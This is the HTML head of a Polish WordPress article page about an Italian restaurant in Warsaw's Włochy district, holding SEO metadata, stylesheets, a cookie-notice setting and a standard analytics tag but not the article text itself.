

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/
body_size: 18628
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Restauracja w Warszawie Włochy - Wyjątkowe smaki Italii na talerzu - Znane Resturacje - lista restauracji po Kuchennych Rewolucjach</title>
	<link rel="canonical" href="https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Restauracja w Warszawie Włochy - Wyjątkowe smaki Italii na talerzu - Znane Resturacje - lista restauracji po Kuchennych Rewolucjach" />
	<meta property="og:description" content="Warszawa, słynie ze swojej różnorodności kulinarnych możliwości. Jednym z najbardziej uwielbianych rodzajów restauracji są te o włoskim rodowodzie. W dzielnicy Włochy, znajduje się restauracja, która wyróżnia się autentycznymi smakami Italii oraz doskonałym klimatem. Ta pizzeria w Warszawie Włochy przyciąga gości swoim wykwintnym menu, oferując nie tylko wyśmienite pizze, ale także szeroki wachlarz innych specjałów kuchni [&hellip;]" />
	<meta property="og:url" content="https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/" />
	<meta property="og:site_name" content="Znane Resturacje - lista restauracji po Kuchennych Rewolucjach" />
	<meta property="article:published_time" content="2023-09-11T10:37:17+00:00" />
	<meta property="article:modified_time" content="2023-09-11T10:37:18+00:00" />
	<meta property="og:image" content="https://znanerestauracje.pl/wp-content/uploads/2023/09/restauracja-warszawa-wlochy.webp" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="772" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Adrian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Adrian" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/#article","isPartOf":{"@id":"https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/"},"author":{"name":"Adrian","@id":"https://znanerestauracje.pl/#/schema/person/06ec9846dcedcc6a4278caab25d4e2f8"},"headline":"Restauracja w Warszawie Włochy &#8211; Wyjątkowe smaki Italii na talerzu","datePublished":"2023-09-11T10:37:17+00:00","dateModified":"2023-09-11T10:37:18+00:00","mainEntityOfPage":{"@id":"https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/"},"wordCount":466,"commentCount":0,"publisher":{"@id":"https://znanerestauracje.pl/#organization"},"image":{"@id":"https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/#primaryimage"},"thumbnailUrl":"https://znanerestauracje.pl/wp-content/uploads/2023/09/restauracja-warszawa-wlochy.webp","articleSection":["Aktualności"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/#respond"]}]},{"@type":"WebPage","@id":"https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/","url":"https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/","name":"Restauracja w Warszawie Włochy - Wyjątkowe smaki Italii na talerzu - Znane Resturacje - lista restauracji po Kuchennych Rewolucjach","isPartOf":{"@id":"https://znanerestauracje.pl/#website"},"primaryImageOfPage":{"@id":"https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/#primaryimage"},"image":{"@id":"https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/#primaryimage"},"thumbnailUrl":"https://znanerestauracje.pl/wp-content/uploads/2023/09/restauracja-warszawa-wlochy.webp","datePublished":"2023-09-11T10:37:17+00:00","dateModified":"2023-09-11T10:37:18+00:00","breadcrumb":{"@id":"https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/#primaryimage","url":"https://znanerestauracje.pl/wp-content/uploads/2023/09/restauracja-warszawa-wlochy.webp","contentUrl":"https://znanerestauracje.pl/wp-content/uploads/2023/09/restauracja-warszawa-wlochy.webp","width":1000,"height":772},{"@type":"BreadcrumbList","@id":"https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://znanerestauracje.pl/"},{"@type":"ListItem","position":2,"name":"Restauracja w Warszawie Włochy &#8211; Wyjątkowe smaki Italii na talerzu"}]},{"@type":"WebSite","@id":"https://znanerestauracje.pl/#website","url":"https://znanerestauracje.pl/","name":"Znane Resturacje - lista restauracji po Kuchennych Rewolucjach","description":"Wszystkie lokale z Kuchennych Rewolucji w jednym miejscu","publisher":{"@id":"https://znanerestauracje.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znanerestauracje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://znanerestauracje.pl/#organization","name":"Znane Resturacje - lista restauracji po Kuchennych Rewolucjach","url":"https://znanerestauracje.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://znanerestauracje.pl/#/schema/logo/image/","url":"https://znanerestauracje.pl/wp-content/uploads/2021/09/cropped-logo-web.webp","contentUrl":"https://znanerestauracje.pl/wp-content/uploads/2021/09/cropped-logo-web.webp","width":294,"height":56,"caption":"Znane Resturacje - lista restauracji po Kuchennych Rewolucjach"},"image":{"@id":"https://znanerestauracje.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://znanerestauracje.pl/#/schema/person/06ec9846dcedcc6a4278caab25d4e2f8","name":"Adrian","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://znanerestauracje.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/513dea88e8baeb567aaf9d0a07e58b50a1359fb59f580c40040a979de9b58b8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/513dea88e8baeb567aaf9d0a07e58b50a1359fb59f580c40040a979de9b58b8d?s=96&d=mm&r=g","caption":"Adrian"},"url":"https://znanerestauracje.pl/author/biurosemsupport-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Znane Resturacje - lista restauracji po Kuchennych Rewolucjach &raquo; Kanał z wpisami" href="https://znanerestauracje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Znane Resturacje - lista restauracji po Kuchennych Rewolucjach &raquo; Kanał z komentarzami" href="https://znanerestauracje.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Znane Resturacje - lista restauracji po Kuchennych Rewolucjach &raquo; Restauracja w Warszawie Włochy &#8211; Wyjątkowe smaki Italii na talerzu Kanał z komentarzami" href="https://znanerestauracje.pl/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://znanerestauracje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznanerestauracje.pl%2Faktualnosci%2Frestauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://znanerestauracje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznanerestauracje.pl%2Faktualnosci%2Frestauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://znanerestauracje.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://znanerestauracje.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='mdp-stellar-css' href='https://znanerestauracje.pl/wp-content/plugins/stellar/css/stellar.min.css?ver=2.2.4' media='all' />
<style id='mdp-stellar-inline-css'>

        .mdp-stellar-box {
            --mdp-stellar-size: 24px;
            --mdp-stellar-color: rgba(214, 213, 207, 1);
            --mdp-stellar-active: rgba(252, 204, 0, 1);
            --mdp-stellar-hover: rgba(246, 222, 0, 1);
            --mdp-stellar-space: 3px;
        }
        .mdp-stellar-top {
            --mdp-stellar-size: 14px;
            --mdp-stellar-color: rgba(214, 213, 207, 1);
            --mdp-stellar-active: rgba(252, 204, 0, 1);
            --mdp-stellar-hover: rgba(246, 222, 0, 1);
            --mdp-stellar-space: 3px;
            --mdp-stellar-gutter: 11px;
        }
/*# sourceURL=mdp-stellar-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://znanerestauracje.pl/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://znanerestauracje.pl/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://znanerestauracje.pl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-2764-css' href='https://znanerestauracje.pl/wp-content/uploads/elementor/css/post-2764.css?ver=1769039121' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-2873-css' href='https://znanerestauracje.pl/wp-content/uploads/elementor/css/post-2873.css?ver=1769039121' media='all' />
<link rel='stylesheet' id='elementor-post-2878-css' href='https://znanerestauracje.pl/wp-content/uploads/elementor/css/post-2878.css?ver=1769039121' media='all' />
<link rel='stylesheet' id='elementor-post-2881-css' href='https://znanerestauracje.pl/wp-content/uploads/elementor/css/post-2881.css?ver=1769039121' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://znanerestauracje.pl/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://znanerestauracje.pl/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/znanerestauracje.pl\/wp-admin\/admin-ajax.php","nonce":"fabff339c4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://znanerestauracje.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://znanerestauracje.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://znanerestauracje.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://znanerestauracje.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://znanerestauracje.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://znanerestauracje.pl/wp-json/wp/v2/posts/2551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://znanerestauracje.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://znanerestauracje.pl/?p=2551' />
<meta name="generator" content="Elementor 3.25.10; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L64N7ZH4HD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L64N7ZH4HD');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://znanerestauracje.pl/wp-content/uploads/2021/09/cropped-logo-web-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://znanerestauracje.pl/wp-content/uploads/2021/09/cropped-logo-web-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znanerestauracje.pl/wp-content/uploads/2021/09/cropped-logo-web-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://znanerestauracje.pl/wp-content/uploads/2021/09/cropped-logo-web-1-270x270.webp" />
<link rel='stylesheet' id='e-sticky-css' href='https://znanerestauracje.pl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.4' media='all' />
